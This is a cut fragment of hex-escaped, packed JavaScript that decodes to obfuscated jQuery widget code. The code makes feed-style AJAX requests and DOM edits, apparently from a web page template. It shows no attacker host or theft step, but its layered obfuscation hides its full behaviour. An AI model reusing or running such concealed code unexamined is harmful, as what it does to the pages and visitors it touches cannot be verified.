\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x33\x42\x3d\x24\x28\x47\x29\x3b\x6a\x20\x32\x53\x3d\x33\x42\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x71\x5d\x29\x3b\x33\x42\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x32\x53\x5b\x61\x5b\x58\x5d\x5d\x28\x28\x32\x53\x5b\x61\x5b\x33\x46\x5d\x5d\x28\x61\x5b\x35\x6c\x5d\x29\x29\x2b\x31\x2c\x32\x53\x5b\x61\x5b\x33\x46\x5d\x5d\x28\x61\x5b\x35\x6e\x5d\x29\x29\x29\x3b\x33\x42\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x46\x5d\x2c\x32\x53\x5b\x61\x5b\x58\x5d\x5d\x28\x28\x32\x53\x5b\x61\x5b\x33\x46\x5d\x5d\x28\x61\x5b\x35\x6c\x5d\x29\x29\x2b\x31\x2c\x32\x53\x5b\x61\x5b\x33\x46\x5d\x5d\x28\x61\x5b\x35\x6e\x5d\x29\x29\x29\x7d\x29\x7d\x29\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x33\x61\x29\x7b\x6a\x20\x31\x6f\x3d\x33\x61\x28\x61\x5b\x36\x47\x5d\x29\x3b\x6a\x20\x52\x3d\x33\x61\x28\x61\x5b\x36\x52\x5d\x29\x3b\x33\x61\x5b\x61\x5b\x35\x39\x5d\x5d\x28\x31\x6f\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x4e\x28\x52\x29\x7b\x31\x6f\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x35\x46\x5d\x2b\x37\x61\x2b\x61\x5b\x35\x6d\x5d\x2b\x33\x61\x28\x52\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x35\x6b\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x33\x53\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x3b\x33\x61\x5b\x61\x5b\x35\x39\x5d\x5d\x28\x52\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x4e\x28\x31\x6f\x29\x7b\x52\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x35\x46\x5d\x2b\x38\x69\x2b\x61\x5b\x35\x6d\x5d\x2b\x33\x61\x28\x31\x6f\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x35\x6b\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x33\x53\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x7d\x29\x3b\x24\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x37\x54\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x34\x56\x5d\x5d\x28\x61\x5b\x35\x70\x5d\x2c\x61\x5b\x35\x68\x5d\x29\x7d\x29\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x4e\x20\x34\x69\x28\x31\x63\x2c\x76\x2c\x31\x6a\x29\x7b\x24\x5b\x61\x5b\x37\x32\x5d\x5d\x28\x7b\x31\x50\x3a\x61\x5b\x32\x6f\x5d\x2b\x76\x2b\x61\x5b\x32\x5a\x5d\x2b\x31\x6a\x2c\x31\x4e\x3a\x61\x5b\x35\x39\x5d\x2c\x31\x51\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4b\x3a\x4e\x28\x56\x29\x7b\x5a\x28\x6a\x20\x75\x3d\x61\x5b\x31\x38\x5d\x2c\x54\x3d\x61\x5b\x37\x42\x5d\x2b\x76\x2b\x61\x5b\x32\x4a\x5d\x2b\x31\x54\x2b\x61\x5b\x37\x72\x5d\x2c\x31\x48\x3d\x30\x3b\x31\x48\x3c\x56\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x48\x2b\x2b\x29\x7b\x5a\x28\x6a\x20\x31\x5a\x3d\x30\x3b\x31\x5a\x3c\x56\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x31\x48\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x5a\x2b\x2b\x29\x7b\x4b\x28\x61\x5b\x36\x38\x5d\x3d\x3d\x56\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x31\x48\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x31\x5a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x29\x7b\x75\x3d\x56\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x31\x48\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x31\x5a\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6a\x20\x31\x64\x3d\x56\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x31\x48\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x34\x42\x3d\x56\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x31\x48\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x64\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x33\x48\x3d\x56\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x31\x48\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x3b\x6a\x20\x33\x4a\x3d\x56\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x31\x48\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x2c\x34\x54\x3d\x33\x4a\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x35\x67\x3d\x33\x4a\x5b\x61\x5b\x58\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x34\x55\x3d\x33\x4a\x5b\x61\x5b\x58\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x34\x41\x3d\x32\x69\x5b\x31\x44\x28\x35\x67\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6a\x5d\x2b\x34\x55\x2b\x61\x5b\x32\x6d\x5d\x2b\x34\x54\x3b\x6a\x20\x52\x3d\x56\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x31\x48\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x31\x69\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x37\x67\x5d\x29\x3e\x2d\x31\x7c\x7c\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x37\x66\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x57\x3d\x56\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x31\x48\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x2c\x34\x58\x3d\x57\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x2c\x49\x3d\x34\x58\x7d\x51\x7b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x73\x3d\x31\x69\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x71\x5d\x29\x2c\x31\x78\x3d\x73\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x37\x79\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x78\x7d\x51\x7b\x6a\x20\x49\x3d\x61\x5b\x37\x74\x5d\x7d\x7d\x3b\x54\x2b\x3d\x61\x5b\x37\x76\x5d\x2b\x33\x48\x2b\x61\x5b\x32\x4c\x5d\x2b\x33\x48\x2b\x61\x5b\x32\x4a\x5d\x2b\x31\x54\x2b\x61\x5b\x31\x6d\x5d\x2b\x33\x48\x2b\x61\x5b\x37\x77\x5d\x2b\x75\x2b\x61\x5b\x31\x4f\x5d\x2b\x49\x2b\x61\x5b\x37\x78\x5d\x2b\x75\x2b\x61\x5b\x31\x6d\x5d\x2b\x31\x64\x2b\x61\x5b\x31\x57\x5d\x2b\x34\x42\x2b\x61\x5b\x32\x59\x5d\x2b\x34\x41\x2b\x61\x5b\x37\x65\x5d\x7d\x3b\x54\x2b\x3d\x61\x5b\x32\x76\x5d\x2c\x31\x63\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x54\x29\x7d\x7d\x29\x7d\x24\x28\x61\x5b\x36\x4d\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x63\x3d\x24\x28\x47\x29\x2c\x76\x3d\x31\x63\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x6a\x3d\x33\x3b\x34\x69\x28\x31\x63\x2c\x76\x2c\x31\x6a\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x4b\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x4e\x28\x33\x5a\x2c\x33\x44\x29\x7b\x31\x6e\x20\x33\x44\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x33\x44\x2c\x33\x44\x2b\x61\x5b\x36\x48\x5d\x2b\x31\x54\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x49\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x34\x56\x5d\x5d\x28\x61\x5b\x35\x70\x5d\x2c\x61\x5b\x35\x68\x5d\x29\x3b\x6a\x20\x73\x3d\x61\x5b\x37\x63\x5d\x3b\x6a\x20\x6f\x3d\x61\x5b\x36\x54\x5d\x3b\x6a\x20\x75\x3d\x61\x5b\x36\x57\x5d\x3b\x24\x28\x61\x5b\x38\x73\x5d\x29\x5b\x61\x5b\x33\x68\x5d\x5d\x28\x73\x2c\x61\x5b\x38\x42\x5d\x29\x3b\x24\x28\x61\x5b\x34\x51\x5d\x29\x5b\x61\x5b\x33\x68\x5d\x5d\x28\x6f\x2c\x61\x5b\x38\x64\x5d\x29\x3b\x24\x28\x61\x5b\x34\x51\x5d\x29\x5b\x61\x5b\x33\x68\x5d\x5d\x28\x75\x2c\x61\x5b\x37\x4d\x5d\x29\x5c\x27\x2c\x36\x32\x2c\x62\x66\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x67\x7c\x62\x68\x7c\x62\x36\x7c\x62\x69\x7c\x62\x6b\x7c\x62\x6c\x7c\x7c\x62\x6d\x7c\x62\x6e\x7c\x62\x6f\x7c\x62\x70\x7c\x62\x71\x7c\x62\x72\x7c\x62\x73\x7c\x7c\x62\x74\x7c\x62\x75\x7c\x62\x6a\x7c\x7c\x62\x34\x7c\x7c\x61\x52\x7c\x62\x33\x7c\x61\x47\x7c\x61\x48\x7c\x61\x49\x7c\x61\x4a\x7c\x61\x4b\x7c\x61\x4c\x7c\x61\x4d\x7c\x61\x4e\x7c\x61\x4f\x7c\x61\x50\x7c\x61\x46\x7c\x61\x51\x7c\x61\x53\x7c\x38\x48\x7c\x61\x54\x7c\x61\x55\x7c\x38\x47\x7c\x61\x56\x7c\x61\x57\x7c\x61\x58\x7c\x61\x59\x7c\x7c\x61\x5a\x7c\x62\x30\x7c\x62\x31\x7c\x62\x32\x7c\x62\x76\x7c\x62\x35\x7c\x62\x77\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x59\x7c\x63\x30\x7c\x63\x31\x7c\x63\x32\x7c\x63\x33\x7c\x63\x34\x7c\x63\x35\x7c\x63\x36\x7c\x63\x37\x7c\x63\x38\x7c\x63\x39\x7c\x63\x61\x7c\x39\x39\x7c\x38\x46\x7c\x62\x5a\x7c\x63\x62\x7c\x39\x33\x7c\x63\x64\x7c\x63\x65\x7c\x63\x66\x7c\x63\x67\x7c\x63\x68\x7c\x63\x69\x7c\x63\x6a\x7c\x63\x6b\x7c\x63\x6c\x7c\x63\x6d\x7c\x63\x6e\x7c\x63\x63\x7c\x38\x49\x7c\x62\x58\x7c\x62\x4b\x7c\x62\x57\x7c\x62\x7a\x7c\x62\x41\x7c\x62\x42\x7c\x62\x43\x7c\x62\x44\x7c\x62\x45\x7c\x62\x46\x7c\x39\x36\x7c\x62\x47\x7c\x62\x48\x7c\x62\x49\x7c\x39\x31\x7c\x62\x79\x7c\x62\x4a\x7c\x62\x4c\x7c\x62\x4d\x7c\x39\x34\x7c\x62\x4e\x7c\x62\x4f\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x30\x7c\x62\x50\x7c\x62\x51\x7c\x62\x52\x7c\x62\x53\x7c\x39\x32\x7c\x62\x54\x7c\x62\x55\x7c\x61\x44\x7c\x62\x78\x7c\x61\x45\x7c\x61\x63\x7c\x61\x43\x7c\x39\x6b\x7c\x39\x6c\x7c\x39\x6d\x7c\x39\x6e\x7c\x39\x6f\x7c\x39\x70\x7c\x39\x71\x7c\x39\x72\x7c\x39\x73\x7c\x39\x74\x7c\x39\x75\x7c\x39\x6a\x7c\x39\x76\x7c\x39\x78\x7c\x39\x79\x7c\x39\x7a\x7c\x39\x41\x7c\x39\x42\x7c\x39\x43\x7c\x39\x44\x7c\x39\x45\x7c\x39\x46\x7c\x39\x47\x7c\x39\x48\x7c\x39\x77\x7c\x39\x68\x7c\x38\x58\x7c\x38\x4c\x7c\x38\x4d\x7c\x38\x4e\x7c\x38\x4f\x7c\x38\x50\x7c\x38\x51\x7c\x38\x52\x7c\x38\x53\x7c\x38\x54\x7c\x38\x4b\x7c\x38\x55\x7c\x38\x57\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x5a\x7c\x39\x61\x7c\x39\x63\x7c\x39\x64\x7c\x39\x65\x7c\x39\x66\x7c\x38\x56\x7c\x38\x4a\x7c\x39\x62\x7c\x38\x59\x7c\x39\x49\x7c\x39\x69\x7c\x39\x4b\x7c\x39\x4a\x7c\x61\x65\x7c\x61\x66\x7c\x61\x67\x7c\x61\x68\x7c\x61\x69\x7c\x61\x6a\x7c\x61\x6b\x7c\x61\x6c\x7c\x61\x6d\x7c\x61\x6e\x7c\x61\x6f\x7c\x61\x64\x7c\x61\x70\x7c\x61\x72\x7c\x61\x73\x7c\x61\x74\x7c\x61\x75\x7c\x61\x76\x7c\x61\x77\x7c\x61\x78\x7c\x61\x79\x7c\x61\x7a\x7c\x61\x41\x7c\x61\x42\x7c\x61\x71\x7c\x61\x62\x7c\x39\x59\x7c\x61\x61\x7c\x39\x4d\x7c\x39\x4e\x7c\x39\x4f\x7c\x39\x50\x7c\x39\x51\x7c\x39\x52\x7c\x39\x53\x7c\x39\x54\x7c\x39\x55\x7c\x39\x56\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x57\x7c\x39\x4c\x7c\x39\x58\x7c\x39\x5a\x7c\x61\x30\x7c\x61\x31\x7c\x61\x32\x7c\x61\x33\x7c\x61\x34\x7c\x61\x35\x7c\x61\x36\x7c\x61\x37\x7c\x61\x38\x7c\x61\x39\x7c\x63\x6f\x7c\x62\x56\x7c\x63\x71\x7c\x64\x48\x7c\x65\x48\x7c\x65\x47\x7c\x65\x4a\x7c\x65\x4b\x7c\x65\x4c\x7c\x65\x4d\x7c\x65\x4e\x7c\x65\x4f\x7c\x65\x50\x7c\x65\x51\x7c\x65\x46\x7c\x65\x52\x7c\x65\x54\x7c\x65\x55\x7c\x65\x56\x7c\x65\x57\x7c\x65\x58\x7c\x65\x59\x7c\x65\x5a\x7c\x66\x30\x7c\x66\x31\x7c\x66\x32\x7c\x66\x33\x7c\x39\x35\x7c\x65\x53\x7c\x65\x44\x7c\x66\x36\x7c\x65\x71\x7c\x65\x43\x7c\x65\x65\x7c\x65\x66\x7c\x65\x67\x7c\x65\x68\x7c\x65\x69\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x65\x6a\x7c\x65\x6b\x7c\x65\x6c\x7c\x65\x6d\x7c\x65\x6e\x7c\x65\x6f\x7c\x65\x64\x7c\x65\x70\x7c\x65\x72\x7c\x65\x73\x7c\x65\x74\x7c\x65\x75\x7c\x65\x76\x7c\x65\x77\x7c\x65\x78\x7c\x65\x79\x7c\x65\x7a\x7c\x65\x41\x7c\x65\x42\x7c\x66\x35\x7c\x65\x45\x7c\x66\x37\x7c\x66\x74\x7c\x66\x4c\x7c\x66\x50\x7c\x66\x43\x7c\x66\x57\x7c\x66\x44\x7c\x66\x45\x7c\x66\x46\x7c\x66\x47\x7c\x66\x41\x7c\x66\x48\x7c\x66\x49\x7c\x66\x4a\x7c\x66\x4b\x7c\x66\x42\x7c\x66\x4d\x7c\x39\x38\x7c\x66\x4f\x7c\x66\x51\x7c\x66\x52\x7c\x66\x53\x7c\x66\x54\x7c\x66\x55\x7c\x66\x56\x7c\x66\x6c\x7c\x39\x37\x7c\x66\x39\x7c\x66\x61\x7c\x66\x62\x7c\x66\x63\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x64\x7c\x66\x65\x7c\x66\x66\x7c\x66\x67\x7c\x66\x7a\x7c\x66\x68\x7c\x66\x69\x7c\x66\x6a\x7c\x66\x38\x7c\x66\x6b\x7c\x66\x6d\x7c\x66\x6e\x7c\x66\x6f\x7c\x66\x70\x7c\x66\x71\x7c\x66\x72\x7c\x66\x73\x7c\x66\x76\x7c\x66\x77\x7c\x66\x75\x7c\x65\x49\x7c\x65\x63\x7c\x64\x6a\x7c\x65\x61\x7c\x63\x54\x7c\x63\x55\x7c\x63\x56\x7c\x63\x58\x7c\x63\x59\x7c\x63\x5a\x7c\x64\x30\x7c\x64\x32\x7c\x64\x33\x7c\x64\x34\x7c\x64\x36\x7c\x64\x37\x7c\x64\x38\x7c\x64\x61\x7c\x64\x62\x7c\x64\x63\x7c\x64\x64\x7c\x64\x65\x7c\x64\x66\x7c\x64\x67\x7c\x64\x35\x7c\x63\x51\x7c\x66\x78\x7c\x63\x44\x7c\x63\x50\x7c\x63\x73\x7c\x63\x74\x7c\x63\x75\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x63\x76\x7c\x63\x77\x7c\x63\x78\x7c\x63\x79\x7c\x63\x7a\x7c\x63\x41\x7c\x63\x42\x7c\x63\x72\x7c\x63\x43\x7c\x63\x45\x7c\x63\x46\x7c\x63\x47\x7c\x63\x48\x7c\x63\x49\x7c\x63\x4a\x7c\x63\x4b\x7c\x63\x4c\x7c\x63\x4d\x7c\x63\x4e\x7c\x63\x4f\x7c\x64\x68\x7c\x63\x52\x7c\x64\x69\x7c\x64\x4b\x7c\x64\x4d\x7c\x64\x4e\x7c\x64\x4f\x7c\x64\x50\x7c\x65\x62\x7c\x64\x51\x7c\x64\x52\x7c\x64\x53\x7c\x64\x54\x7c\x64\x55\x7c\x64\x56\x7c\x64\x57\x7c\x64\x4c\x7c\x64\x58\x7c\x64\x5a\x7c\x65\x30\x7c\x65\x31\x7c\x65\x32\x7c\x65\x33\x7c\x65\x34\x7c\x65\x35\x7c\x65\x36\x7c\x65\x37\x7c\x65\x38\x7c\x65\x39\x7c\x64\x59\x7c\x64\x4a\x7c\x64\x77\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x64\x49\x7c\x64\x6c\x7c\x64\x6d\x7c\x64\x6e\x7c\x64\x6f\x7c\x64\x70\x7c\x64\x71\x7c\x64\x72\x7c\x64\x73\x7c\x64\x74\x7c\x64\x75\x7c\x64\x6b\x7c\x64\x76\x7c\x64\x78\x7c\x64\x79\x7c\x64\x7a\x7c\x64\x41\x7c\x64\x42\x7c\x64\x43\x7c\x64\x44\x7c\x64\x45\x7c\x64\x46\x7c\x64\x47\x7c\x64\x39\x7c\x63\x53\x7c\x64\x31\x7c\x63\x57\x7c\x66\x79\x7c\x66\x4e\x7c\x66\x34\x7c\x62\x65\x5c\x27\x2e\x39\x67\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x39\x38\x39\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x69\x66\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x32\x33\x30\x7c\x78\x34\x39\x7c\x31\x32\x31\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x32\x7c\x31\x30\x33\x7c\x32\x33\x35\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x33\x34\x7c\x78\x33\x37\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x31\x37\x37\x7c\x31\x34\x30\x7c\x31\x37\x39\x7c\x31\x31\x32\x7c\x31\x31\x37\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x62\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x33\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x37\x7c\x31\x37\x35\x7c\x6c\x65\x76\x65\x6c\x7c\x78\x34\x35\x7c\x31\x37\x38\x7c\x78\x34\x32\x7c\x73\x70\x6c\x69\x74\x7c\x78\x33\x36\x7c\x62\x6f\x78\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x31\x39\x7c\x62\x5f\x72\x63\x7c\x31\x31\x31\x7c\x31\x32\x37\x7c\x31\x34\x39\x7c\x78\x33\x46\x7c\x78\x32\x36\x7c\x78\x32\x39\x7c\x31\x33\x30\x7c\x31\x34\x35\x7c\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x33\x30\x7c\x31\x34\x38\x7c\x31\x33\x36\x7c\x31\x34\x37\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x31\x65\x7c\x31\x32\x34\x7c\x31\x32\x33\x7c\x31\x32\x32\x7c\x31\x35\x33\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x37\x41\x7c\x31\x33\x37\x7c\x31\x37\x30\x7c\x78\x34\x33\x7c\x78\x33\x39\x7c\x78\x34\x46\x7c\x78\x35\x39\x7c\x31\x30\x37\x7c\x74\x79\x61\x72\x64\x7c\x32\x33\x32\x7c\x31\x38\x39\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x63\x7c\x78\x35\x33\x7c\x78\x34\x30\x7c\x78\x32\x41\x7c\x31\x38\x33\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x32\x64\x7c\x78\x34\x34\x7c\x31\x35\x39\x7c\x32\x35\x30\x7c\x78\x35\x36\x7c\x32\x31\x31\x7c\x32\x31\x39\x7c\x32\x33\x31\x7c\x31\x37\x36\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x33\x36\x7c\x32\x30\x34\x7c\x31\x35\x32\x7c\x78\x35\x32\x7c\x31\x34\x34\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x32\x66\x7c\x31\x35\x34\x7c\x31\x38\x35\x7c\x78\x34\x38\x7c\x78\x33\x35\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x32\x63\x7c\x31\x30\x30\x7c\x78\x34\x36\x7c\x31\x38\x31\x7c\x4d\x61\x74\x68\x7c\x31\x33\x38\x7c\x78\x37\x31\x7c\x32\x37\x36\x7c\x78\x33\x38\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x33\x32\x7c\x32\x34\x31\x7c\x31\x32\x30\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x32\x34\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x33\x33\x7c\x78\x35\x30\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x33\x66\x7c\x78\x32\x38\x7c\x33\x30\x35\x7c\x78\x32\x34\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x33\x38\x7c\x32\x37